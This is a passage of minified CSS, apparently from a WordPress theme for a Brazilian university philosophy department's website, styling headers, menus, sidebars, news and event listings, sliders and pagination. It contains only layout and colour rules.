#C2C2C2}.hidden{display:none}.botao,.btn,a.btn,.button{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.botao:hover,.btn:hover,a.btn:hover,.button:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1}img{max-width:100%;vertical-align:bottom}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #04A4CC}p.wp-caption-text{font-style:italic;font-size:12px;padding:5px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{font-family:'Julius Sans One', sans-serif}h1,.h1{color:#263446;font-weight:700;font-size:35px;text-transform:uppercase;margin-top:10px}h2,.h2{color:#263446;font-weight:700;font-size:30px;margin-top:10px}h3,.h3{color:#263446;font-weight:700;font-size:24px;margin-top:10px}h4,.h4{color:#263446;font-weight:700;font-size:20px}h5,.h5{color:#263446;font-weight:700;font-size:18px}p{font-family:'Libre Baskerville', serif}a{font-family:'Open Sans', serif;color:#263446}body{font-weight:400;font-family:'Libre Baskerville', serif;font-size:16px;line-height:22px}span.amp{font-style:italic}.left{float:left}.right{float:right}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}img.alignleft,img.alignright{margin-top:10px}img.alignleft{margin-right:25px;margin-bottom:10px}img.alignright{margin-left:25px;margin-bottom:10px}.center,.aligncenter{display:block;margin-right:auto;margin-left:auto}.block,.alignnone{display:block}.clear{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.outer-header{position:relative}.outer-header .outer-top-header{background-color:#263446}.outer-header .outer-top-header .top-header{padding:10px 0px 0px}.outer-header .outer-top-header .top-header a{color:#fff;font-size:12px}.outer-header .outer-top-header .top-header .links-filosofia{float:right}.outer-header .outer-top-header .top-header .links-filosofia a.eventos{display:inline-block}.outer-header .outer-top-header .top-header .links-filosofia ul{float:right;list-style:none;padding-left:3px}.outer-header .outer-top-header .top-header .links-filosofia ul a{text-decoration:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu{background-color:#263446;border:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:hover,.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:focus{color:#262626 !important}.outer-header .outer-menu-header{padding:30px 0px}.outer-header .outer-menu-header header.header a{text-transform:uppercase;font-size:16px;color:#3D3D3B;font-family:'Julius Sans One', sans-serif}.outer-header .outer-menu-header header.header .logo a img{display:block;margin:0 auto}.outer-header .outer-menu-header header.header .menu-esquerdo{padding-top:20px}.outer-header .outer-menu-header header.header .menu-esquerdo a.departamento{float:left}.outer-header .outer-menu-header header.header .menu-esquerdo a.graduacao{float:right}.outer-header .outer-menu-header header.header .menu-direito{padding-top:20px}.outer-header .outer-menu-header header.header .menu-direito a.pos{float:left}.outer-header .outer-menu-header header.header .menu-direito a.praca{float:right}.outer-header .outer-menu-header header.header .menu-mobile a{display:inline-block;margin-right:15px;font-size:13px}.outer-header .outer-menu-header header.header .menu-mobile a:last-child{margin-right:0px;float:right}.outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:180px;position:relative}.outer-header .outer-menu-interno-header .outer-menu-interno{background-color:#263446;position:absolute;bottom:0px;width:100%}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar{margin-bottom:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar a{color:#fff;font-size:16px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse{padding-right:0px;padding-left:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li:last-child{margin-right:0px !important}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li ul.dropdown-menu{background-color:#0095a0;border:1px solid #028690}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li ul.dropdown-menu{background-color:#f26144;border:1px solid #dc5338}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li ul.dropdown-menu{background-color:#C63530;border:1px solid #a22622}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li ul.dropdown-menu{background-color:#4c5870;border:1px solid #354054}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-page-title{padding:50px 0px}.outer-page-content{background-color:#CCC7C3}.outer-page-content .page-content{min-height:500px}.outer-page-content .page-content,.outer-page-content .page-sidebar{padding:30px;background-color:#fff;overflow:hidden}.outer-page-content .page-content .title,.outer-page-content .page-sidebar .title{border-bottom:1px solid #ccc;margin-bottom:15px}.outer-page-content .box-post{padding:15px 0px;border-bottom:1px solid #ccc;display:inline-block;width:100%}.outer-page-content .box-post span{font-family:'Open Sans', sans-serif}.outer-page-content .box-post .email,.outer-page-content .box-post .formacao,.outer-page-content .box-post .descricao{margin-bottom:15px}.outer-page-content .box-post .categoria{margin-bottom:15px}.outer-page-content .box-post .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.outer-page-content .box-post .categoria a{margin-right:5px}.outer-page-content .box-post a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.outer-page-content .box-post a.blog-leia-mais:hover{background-color:#0b0f14}.outer-page-content .box-post ul.post-categories{padding-left:15px;display:inline-block}.outer-page-content .box-post ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.outer-page-content .box-post ul.post-categories li a{font-size:13px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.outer-archive .outer-noticias{padding:50px 0px;background-color:#CCC7C3}.outer-archive .outer-noticias .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-noticias .lista-eventos{padding:30px 0px;overflow:hidden}.outer-archive .outer-noticias .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-archive .outer-noticias .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.outer-archive .outer-eventos{padding:75px 0px}.outer-archive .outer-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-eventos .lista-eventos{padding:30px 0px}.outer-archive .outer-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#F5EFEA}.outer-archive .outer-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.saiba-mais a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.saiba-mais a.blog-leia-mais:hover{background-color:#0b0f14}.single .categoria{margin-bottom:15px}.single .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.single .categoria ul.post-categories{padding-left:15px;display:inline-block}.single .categoria ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.single .categoria ul.post-categories li a{font-size:13px}.pagination a{color:#263446}.pagination .page-numbers{border:1px solid #263446;padding:3px 10px;margin-right:10px;margin-bottom:10px;display:inline-block}.pagination .current{background-color:#263446;color:#fff}.navbar-toggle{border:1px solid #fff}.navbar-toggle .icon-bar{background-color:#fff}.outer-slider ul.bxslider{padding-left:0px}.outer-slider ul.bxslider li.area-slider{background-position:top center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.outer-slider ul.bxslider li.area-slider .box-slider{background-color:rgba(61,61,59,0.8);padding:30px 15px;margin-bottom:30px}.outer-slider ul.bxslider li.area-slider .box-slider h2{color:#fff;text-transform:uppercase;margin-top:0;font-size:28px;line-height:35px}.outer-slider ul.bxslider li.area-slider .box-slider p{color:#fff;font-size:18px;line-height:23px}.outer-slider ul.bxslider li.area-slider a.botao-1-slider{font-size:12px;display:inline-block;padding:10px 25px;border:1px solid #C63535;text-transform:uppercase;color:#fff;text-align:center;border-radius:5px;background-color:#C63535;border-color:#C63535;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;margin-right:20px;text-decoration:none}.outer-slider ul.bxslider li.area-slider a.botao-1-slider:hover{transition:background-color 0.5s ease;background-color:#9e2a2a}.outer-slider .bx-wrapper{position:relative}.outer-slider .bx-wrapper .bx-controls{position:absolute;bottom:50%;width:100%}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-prev,.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{background-color:#333;opacity:0.7;padding:5px 10px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{position:absolute;right:0px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a{font-size:50px;color:#ccc;text-decoration:none}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a:hover{transition:background-color 0.5s ease;color:#999}.outer-chamadas-faculdades{padding:75px 0px}.outer-chamadas-faculdades a .box-graduacao{background-color:#4C5870;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-pos-graduacao{background-color:#C63535;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-pos-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-pos-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-extensao{background-color:#F26144;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-extensao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-extensao p{color:#fff}.outer-home-eventos{padding:75px 0px;background-color:#CCC7C3}.outer-home-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-home-eventos .lista-eventos{padding:30px 0px;overflow:hidden}.outer-home-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-home-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-home-eventos .lista-eventos .box-evento a h2{line-height:30px;font-size:25px}.outer-home-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.outer-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.graduacao .outer-menu-interno,.single-graduacao .outer-menu-interno,.category-noticias-graduacao .outer-menu-interno,.term-eventos-graduacao .outer-menu-interno,.noticias-graduacao .outer-menu-interno,.term-corpo-docente-graduacao .outer-menu-interno,.term-docente-efetivo-de-graduacao .outer-menu-interno,.term-docente-substituto-de-graduacao .outer-menu-interno,.term-bolsista-prograd-de-graduacao .outer-menu-interno,.term-equipe-administrativa-da-graduacao .outer-menu-interno{background-color:#4C5870 !important}.graduacao .outer-menu-interno ul#graduacao-menu,.single-graduacao .outer-menu-interno ul#graduacao-menu,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu,.noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu{padding-left:0px;padding-top:10px}.graduacao .outer-menu-interno ul#graduacao-menu li,.single-graduacao .outer-menu-interno ul#graduacao-menu li,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li{display:inline-block;margin-right:20px;list-style:none}.graduacao .outer-menu-interno ul#graduacao-menu li a,.single-graduacao .outer-menu-interno ul#graduacao-menu li a,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li a,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li a{text-transform:uppercase;color:#fff;text-align:center}.graduacao .outer-page-title .title h1,.graduacao .outer-page-content .title h1,.single-graduacao .outer-page-title .title h1,.single-graduacao .outer-page-content .title h1,.category-noticias-graduacao .outer-page-title .title h1,.category-noticias-graduacao .outer-page-content .title h1,.term-eventos-graduacao .outer-page-title .title h1,.term-eventos-graduacao .outer-page-content .title h1,.noticias-graduacao .outer-page-title .title h1,.noticias-graduacao .outer-page-content .title h1,.term-corpo-docente-graduacao .outer-page-title .title h1,.term-corpo-docente-graduacao .outer-page-content .title h1,.term-docente-efetivo-de-graduacao .outer-page-title .title h1,.term-docente-efetivo-de-graduacao .outer-page-content .title h1,.term-docente-substituto-de-graduacao .outer-page-title .title h1,.term-docente-substituto-de-graduacao .outer-page-content .title h1,.term-bolsista-prograd-de-graduacao .outer-page-title .title h1,.term-bolsista-prograd-de-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-graduacao .outer-page-content .title h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.graduacao .outer-archive .outer-noticias .title h2,.single-graduacao .outer-archive .outer-noticias .title h2,.category-noticias-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-graduacao .outer-archive .outer-noticias .title h2,.noticias-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-graduacao .outer-archive .outer-noticias .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-noticias .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-noticias .title h2{background-color:#4C5870}.graduacao .outer-archive .outer-eventos .title h2,.single-graduacao .outer-archive .outer-eventos .title h2,.category-noticias-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-graduacao .outer-archive .outer-eventos .title h2,.noticias-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-graduacao .outer-archive .outer-eventos .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-eventos .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-eventos .title h2{background-color:#4C5870}.graduacao .box-post h2 a,.single-graduacao .box-post h2 a,.category-noticias-graduacao .box-post h2 a,.term-eventos-graduacao .box-post h2 a,.noticias-graduacao .box-post h2 a,.term-corpo-docente-graduacao .box-post h2 a,.term-docente-efetivo-de-graduacao .box-post h2 a,.term-docente-substituto-de-graduacao .box-post h2 a,.term-bolsista-prograd-de-graduacao .box-post h2 a,.term-equipe-administrativa-da-graduacao .box-post h2 a{color:#4C5870;text-decoration:none}.graduacao .box-post h2 a:hover,.single-graduacao .box-post h2 a:hover,.category-noticias-graduacao .box-post h2 a:hover,.term-eventos-graduacao .box-post h2 a:hover,.noticias-graduacao .box-post h2 a:hover,.term-corpo-docente-graduacao .box-post h2 a:hover,.term-docente-efetivo-de-graduacao .box-post h2 a:hover,.term-docente-substituto-de-graduacao .box-post h2 a:hover,.term-bolsista-prograd-de-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-graduacao .box-post h2 a:hover{color:#2d3442}.graduacao .box-post .descricao,.single-graduacao .box-post .descricao,.category-noticias-graduacao .box-post .descricao,.term-eventos-graduacao .box-post .descricao,.noticias-graduacao .box-post .descricao,.term-corpo-docente-graduacao .box-post .descricao,.term-docente-efetivo-de-graduacao .box-post .descricao,.term-docente-substituto-de-graduacao .box-post .descricao,.term-bolsista-prograd-de-graduacao .box-post .descricao,.term-equipe-administrativa-da-graduacao .box-post .descricao{display:none}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar 